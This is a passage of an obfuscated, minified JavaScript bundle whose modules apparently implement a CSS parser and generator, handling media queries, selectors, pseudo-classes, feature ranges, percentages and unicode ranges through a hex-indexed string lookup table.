E=0x2f,b=If(0x6af),j={'kind':String,'name':String,'value':[If(0x1042),If(0xc87),If(0xe92),If(0xf17),If(0x69b),null]};function I(k){const Ia=If,W=this[Ia(0xd08)];let p,P=null;if(this[Ia(0x8e6)](V['AJ']),this[Ia(0x898)](),p=this[Ia(0x6de)](V['Vy']),this[Ia(0x898)](),this[Ia(0x3f2)]!==V['no']){switch(this[Ia(0x8e6)](V['Qx']),this[Ia(0x898)](),this[Ia(0x3f2)]){case V['wN']:P=this[Ia(0xb98)](0x1)===V['_i']?this[Ia(0xf17)]():this[Ia(0xc87)]();break;case V['fg']:P=this[Ia(0xe92)]();break;case V['Vy']:P=this[Ia(0x1042)]();break;case V['zt']:P=this[Ia(0x747)](()=>{const Il=Ia,Y=this[Il(0x69b)](this[Il(0x7bf)],this[Il(0x847)][Il(0xde8)]);return this[Il(0x898)](),this[Il(0x656)](E)&&this[Il(0x710)](),Y;},()=>this[Ia(0xf17)]());break;default:this[Ia(0x710)](Ia(0xc95));}this[Ia(0x898)]();}return this[Ia(0xfc6)]||this[Ia(0x8e6)](V['no']),{'type':Ia(0x6af),'loc':this[Ia(0x9a4)](W,this[Ia(0xd08)]),'kind':k,'name':p,'value':P};}function g(k){const IN=If;this[IN(0x3d7)](V['AJ'],'('),this[IN(0x3d7)](V['Vy'],k[IN(0x92c)]),null!==k[IN(0xa4f)]&&(this[IN(0x3d7)](V['Qx'],':'),this[IN(0x1043)](k[IN(0xa4f)])),this[IN(0x3d7)](V['no'],')');}},0x753:(A,X,F)=>{'use strict';const Iy=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>b});var V=F(0x11ac);const E=Iy(0x87b),b={'kind':String,'feature':String,'value':[Iy(0x588),Iy(0x738)]};function j(k,W){const ID=Iy,p=(this[ID(0x9ec)][k]||{})[W];return ID(0xffd)!=typeof p&&this[ID(0x710)](ID(0x48f)+W+'()'),p;}function I(k=Iy(0xc69)){const Ir=Iy,W=this[Ir(0xd08)],p=this[Ir(0x9da)](),P=j[Ir(0x687)](this,k,p[Ir(0xbbc)]());this[Ir(0x898)]();const Y=this[Ir(0x747)](()=>{const IM=Ir,T=this[IM(0x3de)],c=P[IM(0x687)](this);return!0x1===this[IM(0xfc6)]&&!0x1===this[IM(0x459)](T)&&this[IM(0x710)](),c;},()=>this[Ir(0xf66)](null,!0x1));return this[Ir(0xfc6)]||this[Ir(0x8e6)](V['no']),{'type':Ir(0x87b),'loc':this[Ir(0x9a4)](W,this[Ir(0xd08)]),'kind':k,'feature':p,'value':Y};}function g(k){const Iq=Iy;this[Iq(0x3d7)](V['zt'],k[Iq(0x569)]+'('),this[Iq(0x1043)](k[Iq(0xa4f)]),this[Iq(0x3d7)](V['no'],')');}},0x752:(A,X,F)=>{'use strict';const It=a2L;F['r'](X),F['d'](X,{'generate':()=>T,'name':()=>g,'parse':()=>Y,'structure':()=>k});var V=F(0x11ac);const E=0x2f,b=0x3c,j=0x3d,I=0x3e,g=It(0x10e5),k={'kind':String,'left':[It(0x1042),It(0xc87),It(0xe92),It(0xf17),It(0x69b)],'leftComparison':String,'middle':[It(0x1042),It(0xc87),It(0xe92),It(0xf17),It(0x69b)],'rightComparison':[String,null],'right':[It(0x1042),It(0xc87),It(0xe92),It(0xf17),It(0x69b),null]};function W(){const IU=It;switch(this[IU(0x898)](),this[IU(0x3f2)]){case V['wN']:return this[IU(0x656)](E,this[IU(0xdc2)](0x1))?this[IU(0xf17)]():this[IU(0xc87)]();case V['fg']:return this[IU(0xe92)]();case V['Vy']:return this[IU(0x1042)]();case V['zt']:return this[IU(0x747)](()=>{const IR=IU,w=this[IR(0x69b)](this[IR(0x7bf)],this[IR(0x847)][IR(0xde8)]);return this[IR(0x898)](),this[IR(0x656)](E)&&this[IR(0x710)](),w;},()=>this[IU(0xf17)]());default:this[IU(0x710)](IU(0xc95));}}function P(w){const IC=It;if(this[IC(0x898)](),this[IC(0x656)](b)||this[IC(0x656)](I)){const K=this[IC(0x65d)][this[IC(0xd08)]];return this[IC(0xb6a)](),this[IC(0x656)](j)?(this[IC(0xb6a)](),K+'='):K;}if(this[IC(0x656)](j))return'=';this[IC(0x710)](IC(0xc8f)+(w?IC(0x99a):'')+IC(0x1169));}function Y(w=It(0xc69)){const IJ=It,K=this[IJ(0xd08)];this[IJ(0x898)](),this[IJ(0x8e6)](V['AJ']);const z=W[IJ(0x687)](this),B=P[IJ(0x687)](this,IJ(0x1042)===z[IJ(0xfe1)]),G=W[IJ(0x687)](this);let v=null,H=null;return this[IJ(0xb98)](0x0)!==V['no']&&(v=P[IJ(0x687)](this),H=W[IJ(0x687)](this)),this[IJ(0x898)](),this[IJ(0x8e6)](V['no']),{'type':IJ(0x10e5),'loc':this[IJ(0x9a4)](K,this[IJ(0xd08)]),'kind':w,'left':z,'leftComparison':B,'middle':G,'rightComparison':v,'right':H};}function T(w){const Ih=It;this[Ih(0x3d7)](V['AJ'],'('),this[Ih(0x1043)](w[Ih(0x6e7)]),this[Ih(0x3a1)](w[Ih(0x580)]),this[Ih(0x1043)](w[Ih(0xd1c)]),w[Ih(0x1137)]&&(this[Ih(0x3a1)](w[Ih(0xd1f)]),this[Ih(0x1043)](w[Ih(0x1137)])),this[Ih(0x3d7)](V['no'],')');}},0x621:(A,X,F)=>{'use strict';const IO=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=IO(0x69b),b=IO(0xffd),j={'name':String,'children':[[]]};function I(k,W){const IS=IO,p=this[IS(0xd08)],P=this[IS(0x9da)](),Y=P[IS(0xbbc)]();let T;return T=W[IS(0x2c3)](Y)?W[Y][IS(0x687)](this,W):k[IS(0x687)](this,W),this[IS(0xfc6)]||this[IS(0x8e6)](V['no']),{'type':IS(0x69b),'loc':this[IS(0x9a4)](p,this[IS(0xd08)]),'name':P,'children':T};}function g(k){const Im=IO;this[Im(0x3d7)](V['zt'],k[Im(0x92c)]+'('),this[Im(0x1158)](k),this[Im(0x3d7)](V['no'],')');}},0x142:(A,X,F)=>{'use strict';const IZ=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=IZ(0xe13),b={'kind':String,'function':[String,null],'children':[[]]};function j(g){const g0=IZ,k=this[g0(0xd08)];let W=null;this[g0(0x3f2)]===V['zt']?W=this[g0(0x9da)]():this[g0(0x8e6)](V['AJ']);const p=this[g0(0x747)](()=>{const g1=g0,P=this[g1(0x3de)],Y=this[g1(0x7bf)](this[g1(0x847)][g1(0xde8)]);return!0x1===this[g1(0xfc6)]&&!0x1===this[g1(0x459)](P)&&this[g1(0x710)](),Y;},()=>this[g0(0xcdc)](this[g0(0xf66)](null,!0x1)));return this[g0(0xfc6)]||this[g0(0x8e6)](V['no']),{'type':g0(0xe13),'loc':this[g0(0x9a4)](k,this[g0(0xd08)]),'kind':g,'function':W,'children':p};}function I(g){const g2=IZ;g[g2(0xffd)]?this[g2(0x3d7)](V['zt'],g[g2(0xffd)]+'('):this[g2(0x3d7)](V['AJ'],'('),this[g2(0x1158)](g),this[g2(0x3d7)](V['no'],')');}},0x2011:(A,X,F)=>{'use strict';const g3=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j,'xxx':()=>E});var V=F(0x11ac);const E=g3(0x455),b=g3(0x245),j={'value':String};function I(){const g4=g3,k=this[g4(0xd08)];return this[g4(0x8e6)](V['Vw']),{'type':g4(0x245),'loc':this[g4(0x9a4)](k,this[g4(0xd08)]),'value':this[g4(0x10ad)](k+0x1)};}function g(k){const g5=g3;this[g5(0x3d7)](V['Vw'],'#'+k[g5(0xa4f)]);}},0x1ee1:(A,X,F)=>{'use strict';const g6=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=g6(0x10e0),b={'name':String};function j(){const g7=g6,g=this[g7(0xd08)];return this[g7(0x8e6)](V['Vw']),{'type':g7(0x10e0),'loc':this[g7(0x9a4)](g,this[g7(0xd08)]),'name':this[g7(0x10ad)](g+0x1)};}function I(g){const g8=g6;this[g8(0x3d7)](V['_i'],'#'+g[g8(0x92c)]);}},0x218a:(A,X,F)=>{'use strict';const g9=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=g9(0x1042),b={'name':String};function j(){const gd=g9;return{'type':gd(0x1042),'loc':this[gd(0x9a4)](this[gd(0xd08)],this[gd(0x923)]),'name':this[gd(0x6de)](V['Vy'])};}function I(g){const gL=g9;this[gL(0x3d7)](V['Vy'],g[gL(0x92c)]);}},0x1454:(A,X,F)=>{'use strict';const gx=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const E=0x2e,b=gx(0x1018),j={'name':String};function I(){const gQ=gx;let k=this[gQ(0xd08)],W=this[gQ(0x6de)](V['Vy']);for(;this[gQ(0x656)](E);)this[gQ(0x8e6)](V['_i']),W+='.'+this[gQ(0x6de)](V['Vy']);return{'type':gQ(0x1018),'loc':this[gQ(0x9a4)](k,this[gQ(0xd08)]),'name':W};}function g(k){const gA=gx;this[gA(0x3a1)](k[gA(0x92c)]);}},0x117c:(A,X,F)=>{'use strict';const gX=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gX(0x10a6),b={'children':[[gX(0x1018)]]};function j(){const gF=gX,g=this[gF(0xfad)]();for(this[gF(0x898)]();!this[gF(0xfc6)]&&(g[gF(0x9e5)](this[gF(0x1018)]()),this[gF(0x80c)](0x0)===V['A9']);)this[gF(0x898)](),this[gF(0xb6a)](),this[gF(0x898)]();return{'type':gF(0x10a6),'loc':this[gF(0xdb4)](g),'children':g};}function I(g){const gn=gX;this[gn(0x1158)](g,()=>this[gn(0x3d7)](V['A9'],','));}},0x2271:(A,X,F)=>{'use strict';const gV=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gV(0xac8),b={'modifier':[String,null],'mediaType':[String,null],'condition':[gV(0xb45),null]};function j(){const gE=gV,g=this[gE(0xd08)];let k=null,W=null,p=null;if(this[gE(0x898)](),this[gE(0x3f2)]===V['Vy']&&this[gE(0x80c)](0x1)!==V['AJ']){const P=this[gE(0x6de)](V['Vy']),Y=P[gE(0xbbc)]();switch(gE(0xde4)===Y||gE(0xb20)===Y?(this[gE(0x898)](),k=Y,W=this[gE(0x6de)](V['Vy'])):W=P,this[gE(0x80c)](0x0)){case V['Vy']:this[gE(0x898)](),this[gE(0x10bb)](gE(0x4b4)),p=this[gE(0xb45)](gE(0xba8));break;case V['X6']:case V['Qq']:case V['A9']:case V['LT']:break;default:this[gE(0x710)](gE(0x71c));}}else switch(this[gE(0x3f2)]){case V['Vy']:case V['AJ']:case V['zt']:p=this[gE(0xb45)](gE(0xba8));break;case V['X6']:case V['Qq']:case V['LT']:break;default:this[gE(0x710)](gE(0x71c));}return{'type':gE(0xac8),'loc':this[gE(0x9a4)](g,this[gE(0xd08)]),'modifier':k,'mediaType':W,'condition':p};}function I(g){const gi=gV;g[gi(0x774)]?(g[gi(0x660)]&&this[gi(0x3d7)](V['Vy'],g[gi(0x660)]),this[gi(0x3d7)](V['Vy'],g[gi(0x774)]),g[gi(0xf1b)]&&(this[gi(0x3d7)](V['Vy'],gi(0x4b4)),this[gi(0x1043)](g[gi(0xf1b)]))):g[gi(0xf1b)]&&this[gi(0x1043)](g[gi(0xf1b)]);}},0xfc5:(A,X,F)=>{'use strict';const gb=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gb(0xbac),b={'children':[[gb(0xac8)]]};function j(){const gj=gb,g=this[gj(0xfad)]();for(this[gj(0x898)]();!this[gj(0xfc6)]&&(g[gj(0x9e5)](this[gj(0xac8)]()),this[gj(0x3f2)]===V['A9']);)this[gj(0xb6a)]();return{'type':gj(0xbac),'loc':this[gj(0xdb4)](g),'children':g};}function I(g){const gs=gb;this[gs(0x1158)](g,()=>this[gs(0x3d7)](V['A9'],','));}},0x76a:(A,X,F)=>{'use strict';const gI=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const E=0x26,b=gI(0x789),j={};function I(){const gg=gI,k=this[gg(0xd08)];return this[gg(0x35d)](E),{'type':gg(0x789),'loc':this[gg(0x9a4)](k,this[gg(0xd08)])};}function g(){const gk=gI;this[gk(0x3d7)](V['_i'],'&');}},0x7df:(A,X,F)=>{'use strict';const gW=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gW(0xa37),b={'nth':[gW(0xfdb),gW(0x1042)],'selector':[gW(0x612),null]};function j(){const gp=gW;this[gp(0x898)]();const g=this[gp(0xd08)];let k,W=g,p=null;return k=this[gp(0xdfe)](0x0,gp(0xe09))||this[gp(0xdfe)](0x0,gp(0x5b3))?this[gp(0x1042)]():this[gp(0xfdb)](),W=this[gp(0xd08)],this[gp(0x898)](),this[gp(0xdfe)](0x0,'of')&&(this[gp(0xb6a)](),p=this[gp(0x612)](),W=this[gp(0xd08)]),{'type':gp(0xa37),'loc':this[gp(0x9a4)](g,W),'nth':k,'selector':p};}function I(g){const gP=gW;this[gP(0x1043)](g[gP(0x47b)]),null!==g[gP(0xe55)]&&(this[gP(0x3d7)](V['Vy'],'of'),this[gP(0x1043)](g[gP(0xe55)]));}},0x6cc:(A,X,F)=>{'use strict';const ge=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=ge(0xc87),b={'value':String};function j(){const go=ge;return{'type':go(0xc87),'loc':this[go(0x9a4)](this[go(0xd08)],this[go(0x923)]),'value':this[go(0x6de)](V['wN'])};}function I(g){const gY=ge;this[gY(0x3d7)](V['wN'],g[gY(0xa4f)]);}},0x1585:(A,X,F)=>{'use strict';const gT=a2L;F['r'](X),F['d'](X,{'generate':()=>j,'name':()=>V,'parse':()=>b,'structure':()=>E});const V=gT(0x418),E={'value':String};function b(){const gc=gT,s=this[gc(0xd08)];return this[gc(0xb6a)](),{'type':gc(0x418),'loc':this[gc(0x9a4)](s,this[gc(0xd08)]),'value':this[gc(0x10ad)](s)};}function j(s){const gw=gT;this[gw(0x3a1)](s[gw(0xa4f)]);}},0x1cb1:(A,X,F)=>{'use strict';const gK=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gK(0xa42),b={'children':[[]]};function j(g,k){const gz=gK,W=this[gz(0xd08)];let p=null;return this[gz(0x8e6)](V['AJ']),p=g[gz(0x687)](this,k),this[gz(0xfc6)]||this[gz(0x8e6)](V['no']),{'type':gz(0xa42),'loc':this[gz(0x9a4)](W,this[gz(0xd08)]),'children':p};}function I(g){const gu=gK;this[gu(0x3d7)](V['AJ'],'('),this[gu(0x1158)](g),this[gu(0x3d7)](V['no'],')');}},0x2525:(A,X,F)=>{'use strict';const gB=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gB(0xd09),b={'value':String};function j(){const gG=gB;return{'type':gG(0xd09),'loc':this[gG(0x9a4)](this[gG(0xd08)],this[gG(0x923)]),'value':this[gG(0x34a)](V['Ne'])};}function I(g){const gv=gB;this[gv(0x3d7)](V['Ne'],g[gv(0xa4f)]+'%');}},0x6a6:(A,X,F)=>{'use strict';const gH=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=gH(0xc20),b=gH(0xffd),j={'name':String,'children':[[gH(0xf66)],null]};function I(){const gf=gH,k=this[gf(0xd08)];let W,p,P=null;return this[gf(0x8e6)](V['Qx']),this[gf(0x3f2)]===V['zt']?(W=this[gf(0x9da)](),p=W[gf(0xbbc)](),this[gf(0xb98)](0x0)==V['no']?P=this[gf(0xfad)]():hasOwnProperty[gf(0x687)](this[gf(0x1021)],p)?(this[gf(0x898)](),P=this[gf(0x1021)][p][gf(0x687)](this),this[gf(0x898)]()):(P=this[gf(0xfad)](),P[gf(0x9e5)](this[gf(0xf66)](null,!0x1))),this[gf(0x8e6)](V['no'])):W=this[gf(0x6de)](V['Vy']),{'type':gf(0xc20),'loc':this[gf(0x9a4)](k,this[gf(0xd08)]),'name':W,'children':P};}function g(k){const ga=gH;this[ga(0x3d7)](V['Qx'],':'),null===k[ga(0x1158)]?this[ga(0x3d7)](V['Vy'],k[ga(0x92c)]):(this[ga(0x3d7)](V['zt'],k[ga(0x92c)]+'('),this[ga(0x1158)](k),this[ga(0x3d7)](V['no'],')'));}},0x866:(A,X,F)=>{'use strict';const gl=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=gl(0x22e),b=gl(0xffd),j={'name':String,'children':[[gl(0xf66)],null]};function I(){const gN=gl,k=this[gN(0xd08)];let W,p,P=null;return this[gN(0x8e6)](V['Qx']),this[gN(0x8e6)](V['Qx']),this[gN(0x3f2)]===V['zt']?(W=this[gN(0x9da)](),p=W[gN(0xbbc)](),this[gN(0xb98)](0x0)==V['no']?P=this[gN(0xfad)]():hasOwnProperty[gN(0x687)](this[gN(0x1021)],p)?(this[gN(0x898)](),P=this[gN(0x1021)][p][gN(0x687)](this),this[gN(0x898)]()):(P=this[gN(0xfad)](),P[gN(0x9e5)](this[gN(0xf66)](null,!0x1))),this[gN(0x8e6)](V['no'])):W=this[gN(0x6de)](V['Vy']),{'type':gN(0x22e),'loc':this[gN(0x9a4)](k,this[gN(0xd08)]),'name':W,'children':P};}function g(k){const gy=gl;this[gy(0x3d7)](V['Qx'],':'),this[gy(0x3d7)](V['Qx'],':'),null===k[gy(0x1158)]?this[gy(0x3d7)](V['Vy'],k[gy(0x92c)]):(this[gy(0x3d7)](V['zt'],k[gy(0x92c)]+'('),this[gy(0x1158)](k),this[gy(0x3d7)](V['no'],')'));}},0xf52:(A,X,F)=>{'use strict';const gr=a2L;F['r'](X),F['d'](X,{'generate':()=>k,'name':()=>j,'parse':()=>g,'structure':()=>I});var V=F(0x11ac);const E=0x2f;function b(){const gD=a2L;switch(this[gD(0x898)](),this[gD(0x3f2)]){case V['wN']:return this[gD(0xc87)]();case V['zt']:return this[gD(0x69b)](this[gD(0x7bf)],this[gD(0x847)][gD(0xde8)]);default:this[gD(0x710)](gD(0x74a));}}const j=gr(0xf17),I={'left':[gr(0xc87),gr(0x69b)],'right':[gr(0xc87),gr(0x69b),null]};function g(){const gM=gr,W=this[gM(0xd08)],p=b[gM(0x687)](this);let P=null;return this[gM(0x898)](),this[gM(0x656)](E)&&(this[gM(0x35d)](E),P=b[gM(0x687)](this)),{'type':gM(0xf17),'loc':this[gM(0x9a4)](W,this[gM(0xd08)]),'left':p,'right':P};}function k(W){const gq=gr;this[gq(0x1043)](W[gq(0x6e7)]),this[gq(0x3d7)](V['_i'],'/'),W[gq(0x1137)]?this[gq(0x1043)](W[gq(0x1137)]):this[gq(0x1043)](V['wN'],0x1);}},0xc13:(A,X,F)=>{'use strict';const gU=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);function E(){const gt=a2L;return this[gt(0x3de)]>0x0&&this[gt(0x4bf)](-0x1)===V['M$']?this[gt(0x3de)]>0x1?this[gt(0xd92)](this[gt(0x3de)]-0x1):this[gt(0x29b)]:this[gt(0xd08)];}const b=gU(0xf66),j={'value':String};function I(k,W){const gR=gU,p=this[gR(0xd92)](this[gR(0x3de)]);let P;return this[gR(0x5ae)](this[gR(0x3de)],k||this[gR(0x3cd)]),P=W&&this[gR(0xd08)]>p?E[gR(0x687)](this):this[gR(0xd08)],{'type':gR(0xf66),'loc':this[gR(0x9a4)](p,P),'value':this[gR(0x385)](p,P)};}function g(k){const gC=gU;this[gC(0x3a1)](k[gC(0xa4f)]);}},0x21d3:(A,X,F)=>{'use strict';const gO=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>j,'parse':()=>k,'structure':()=>g,'walkContext':()=>I});var V=F(0x11ac);function E(){const gJ=a2L;return this[gJ(0xf66)](this[gJ(0xb8a)],!0x0);}function b(){const gh=a2L,p=this[gh(0x612)]();return gh(0xf66)!==p[gh(0xfe1)]&&!0x1===this[gh(0xfc6)]&&this[gh(0x3f2)]!==V['X6']&&this[gh(0x710)](),p;}const j=gO(0x3eb),I=gO(0x90e),g={'prelude':[gO(0x612),gO(0xf66)],'block':[gO(0xa1e)]};function k(){const gS=gO,p=this[gS(0x3de)],P=this[gS(0xd08)];let Y,T;return Y=this[gS(0xab5)]?this[gS(0x747)](b,E):E[gS(0x687)](this,p),T=this[gS(0xa1e)](!0x0),{'type':gS(0x3eb),'loc':this[gS(0x9a4)](P,this[gS(0xd08)]),'prelude':Y,'block':T};}function W(p){const gm=gO;this[gm(0x1043)](p[gm(0xdac)]),this[gm(0x1043)](p[gm(0x10ac)]);}},0x25d9:(A,X,F)=>{'use strict';const gZ=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gZ(0x67b),b={'root':[gZ(0x612),gZ(0xf66),null],'limit':[gZ(0x612),gZ(0xf66),null]};function j(){const k0=gZ;let g=null,k=null;this[k0(0x898)]();const W=this[k0(0xd08)];return this[k0(0x3f2)]===V['AJ']&&(this[k0(0xb6a)](),this[k0(0x898)](),g=this[k0(0x747)](this[k0(0x612)],()=>this[k0(0xf66)](!0x1,!0x0)),this[k0(0x898)](),this[k0(0x8e6)](V['no'])),this[k0(0xb98)](0x0)===V['Vy']&&(this[k0(0x898)](),this[k0(0x10bb)]('to'),this[k0(0x898)](),this[k0(0x8e6)](V['AJ']),this[k0(0x898)](),k=this[k0(0x747)](this[k0(0x612)],()=>this[k0(0xf66)](!0x1,!0x0)),this[k0(0x898)](),this[k0(0x8e6)](V['no'])),{'type':k0(0x67b),'loc':this[k0(0x9a4)](W,this[k0(0xd08)]),'root':g,'limit':k};}function I(g){const k1=gZ;g[k1(0xe71)]&&(this[k1(0x3d7)](V['AJ'],'('),this[k1(0x1043)](g[k1(0xe71)]),this[k1(0x3d7)](V['no'],')')),g[k1(0x261)]&&(this[k1(0x3d7)](V['Vy'],'to'),this[k1(0x3d7)](V['AJ'],'('),this[k1(0x1043)](g[k1(0x261)]),this[k1(0x3d7)](V['no'],')'));}},0x96c:(A,X,F)=>{'use strict';const k2=a2L;F['r'](X),F['d'](X,{'generate':()=>j,'name':()=>V,'parse':()=>b,'structure':()=>E});const V=k2(0x738),E={'children':[[k2(0x206),k2(0x10e0),k2(0x4c7),k2(0xe47),k2(0xc20),k2(0x22e),k2(0xf49)]]};function b(){const k3=k2,s=this[k3(0x7bf)](this[k3(0x847)][k3(0x738)]);return null===this[k3(0xfd8)](s)&&this[k3(0x710)](k3(0x925)),{'type':k3(0x738),'loc':this[k3(0xdb4)](s),'children':s};}function j(s){const k4=k2;this[k4(0x1158)](s);}},0x13a4:(A,X,F)=>{'use strict';const k5=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=k5(0x612),b=k5(0xe55),j={'children':[[k5(0x738),k5(0xf66)]]};function I(){const k6=k5,k=this[k6(0xfad)]();for(;!this[k6(0xfc6)]&&(k[k6(0x9e5)](this[k6(0x738)]()),this[k6(0x3f2)]===V['A9']);)this[k6(0xb6a)]();return{'type':k6(0x612),'loc':this[k6(0xdb4)](k),'children':k};}function g(k){const k7=k5;this[k7(0x1158)](k,()=>this[k7(0x3d7)](V['A9'],','));}},0x1bb8:(A,X,F)=>{'use strict';const k8=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac),E=F(0x18bf);const b=k8(0x41a),j={'value':String};function I(){const k9=k8;return{'type':k9(0x41a),'loc':this[k9(0x9a4)](this[k9(0xd08)],this[k9(0x923)]),'value':(0x0,E['D'])(this[k9(0x6de)](V['Qf']))};}function g(k){const kd=k8;this[kd(0x3d7)](V['Qf'],(0x0,E['l'])(k[kd(0xa4f)]));}},0x16dd:(A,X,F)=>{'use strict';const kx=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>j,'parse':()=>k,'structure':()=>g,'walkContext':()=>I});var V=F(0x11ac);const E=0x21;function b(){const kL=a2L;return this[kL(0xf66)](null,!0x1);}const j=kx(0x93e),I=kx(0xc58),g={'children':[[kx(0xb79),kx(0xc92),kx(0x856),kx(0x2b3),kx(0x3eb),kx(0xf66)]]};function k(){const kQ=kx,p=this[kQ(0xd08)],P=this[kQ(0xfad)]();let Y;for(;!this[kQ(0xfc6)];){switch(this[kQ(0x3f2)]){case V['M$']:this[kQ(0xb6a)]();continue;case V['Mw']:if(this[kQ(0x373)](this[kQ(0xd08)]+0x2)!==E){this[kQ(0xb6a)]();continue;}Y=this[kQ(0xb79)]();break;case V['lh']:Y=this[kQ(0xc92)]();break;case V['zG']:Y=this[kQ(0x856)]();break;case V['zu']:Y=this[kQ(0x747)](this[kQ(0x2b3)],b);break;default:Y=this[kQ(0x747)](this[kQ(0x3eb)],b);}P[kQ(0x9e5)](Y);}return{'type':kQ(0x93e),'loc':this[kQ(0x9a4)](p,this[kQ(0xd08)]),'children':P};}function W(p){const kA=kx;this[kA(0x1158)](p);}},0x839:(A,X,F)=>{'use strict';const kX=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=kX(0xebe),b={'declaration':kX(0x588)};function j(){const kF=kX,g=this[kF(0xd08)];this[kF(0x8e6)](V['AJ']),this[kF(0x898)]();const k=this[kF(0x588)]();return this[kF(0xfc6)]||this[kF(0x8e6)](V['no']),{'type':kF(0xebe),'loc':this[kF(0x9a4)](g,this[kF(0xd08)]),'declaration':k};}function I(g){const kn=kX;this[kn(0x3d7)](V['AJ'],'('),this[kn(0x1043)](g[kn(0x1009)]),this[kn(0x3d7)](V['no'],')');}},0x24dc:(A,X,F)=>{'use strict';const kE=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>I,'parse':()=>k,'structure':()=>g});var V=F(0x11ac);const E=0x2a,b=0x7c;function j(){const kV=a2L;this[kV(0x3f2)]!==V['Vy']&&!0x1===this[kV(0x656)](E)&&this[kV(0x710)](kV(0xfe0)),this[kV(0xb6a)]();}const I=kE(0x206),g={'name':String};function k(){const ki=kE,p=this[ki(0xd08)];return this[ki(0x656)](b)?(this[ki(0xb6a)](),j[ki(0x687)](this)):(j[ki(0x687)](this),this[ki(0x656)](b)&&(this[ki(0xb6a)](),j[ki(0x687)](this))),{'type':ki(0x206),'loc':this[ki(0x9a4)](p,this[ki(0xd08)]),'name':this[ki(0x10ad)](p)};}function W(p){const kb=kE;this[kb(0x3a1)](p[kb(0x92c)]);}},0xf7d:(A,X,F)=>{'use strict';const kk=a2L;F['r'](X),F['d'](X,{'generate':()=>w,'name':()=>P,'parse':()=>T,'structure':()=>Y});var V=F(0x11ac);const E=0x2b,b=0x2d,j=0x3f;function I(K,z){const kj=a2L;let B=0x0;for(let G=this[kj(0xd08)]+K;G<this[kj(0x923)];G++){const v=this[kj(0x373)](G);if(v===b&&z&&0x0!==B)return I[kj(0x687)](this,K+B+0x1,!0x1),-0x1;(0x0,V['tB'])(v)||this[kj(0x710)](z&&0x0!==B?kj(0x683)+(B<0x6?kj(0x407):'')+kj(0x684):B<0x6?kj(0x318):kj(0xd75),G),++B>0x6&&this[kj(0x710)](kj(0x2bb),G);}return this[kj(0xb6a)](),B;}function g(K){const ks=a2L;let z=0x0;for(;this[ks(0x656)](j);)++z>K&&this[ks(0x710)](ks(0xd35)),this[ks(0xb6a)]();}function k(K){const kI=a2L;this[kI(0x373)](this[kI(0xd08)])!==K&&this[kI(0x710)]((K===E?kI(0xf9b):kI(0x683))+kI(0x684));}function W(){const kg=a2L;let K=0x0;switch(this[kg(0x3f2)]){case V['wN']:if(K=I[kg(0x687)](this,0x1,!0x0),this[kg(0x656)](j)){g[kg(0x687)](this,0x6-K);break;}if(this[kg(0x3f2)]===V['fg']||this[kg(0x3f2)]===V['wN']){k[kg(0x687)](this,b),I[kg(0x687)](this,0x1,!0x1);break;}break;case V['fg']:K=I[kg(0x687)](this,0x1,!0x0),K>0x0&&g[kg(0x687)](this,0x6-K);break;default:if(this[kg(0x35d)](E),this[kg(0x3f2)]===V['Vy']){K=I[kg(0x687)](this,0x0,!0x0),K>0x0&&g[kg(0x687)](this,0x6-K);break;}if(this[kg(0x656)](j)){this[kg(0xb6a)](),g[kg(0x687)](this,0x5);break;}this[kg(0x710)](kg(0x79a));}}const P=kk(0x7b4),Y={'value':String};function T(){const kW=kk,K=this[kW(0xd08)];return this[kW(0x10bb)]('u'),W[kW(0x687)](this),{'type':kW(0x7b4),'loc':this[kW(0x9a4)](K,this[kW(0xd08)]),'value':this[kW(0x10ad)](K)};}function w(K){const 